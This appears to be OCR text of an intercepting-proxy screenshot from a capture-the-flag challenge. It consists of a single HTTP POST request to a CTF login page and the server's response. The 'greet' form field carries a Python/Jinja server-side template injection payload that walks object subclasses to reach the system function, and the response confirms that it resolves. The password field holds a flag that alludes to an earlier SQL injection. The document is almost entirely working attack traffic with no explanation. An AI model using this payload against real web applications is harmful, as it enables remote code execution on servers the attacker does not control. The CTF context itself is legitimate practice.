 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: login.ctf.zoolab.org
3 Content-Length: 447
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://login.ctf.zoolab.org
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVy8SePTGwe2K2pcf
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.5359.125 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://login.ctf.zoolab.org/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
20 Connection: close
21
22 ------WebKitFormBoundaryVy8SePTGwe2K2pcf
23 Content-Disposition: form-data; name="username"
24
25 admin
26 ------WebKitFormBoundaryVy8SePTGwe2K2pcf
27 Content-Disposition: form-data; name="password"
28
29 FLAG{Un10N_s31eCt/**/F14g_fR0m_s3cr3t}
30 ------WebKitFormBoundaryVy8SePTGwe2K2pcf
31 Content-Disposition: form-data; name="greet"
32
33 {{[].__class__.__base__.__subclasses__()[140].__init__.__globals__['system']}}
34 ------WebKitFormBoundaryVy8SePTGwe2K2pcf--
35
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 25 Dec 2022 17:37:50 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 38
7
8 Hello &lt;built-in function system&gt;